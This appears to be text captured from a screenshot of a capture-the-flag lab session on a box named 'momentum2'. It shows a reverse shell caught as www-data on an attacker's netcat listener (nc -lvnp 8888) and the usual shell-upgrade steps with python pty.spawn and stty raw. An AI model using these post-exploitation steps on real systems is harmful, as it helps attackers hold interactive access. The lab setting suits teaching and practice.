 USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash');"
www-data@momentum2:/$ export SHELL=bash
export SHELL=bash
www-data@momentum2:/$ export TERM=xterm-256color
export TERM=xterm-256color
www-data@momentum2:/$ ^Z
zsh: suspended  nc -lvnp 8888
┌──(root㉿Hello)-[~]
└─# stty raw -echo;fg
[1]  + continued  nc -lvnp 8888
                               reset
www-data@momentum2:/$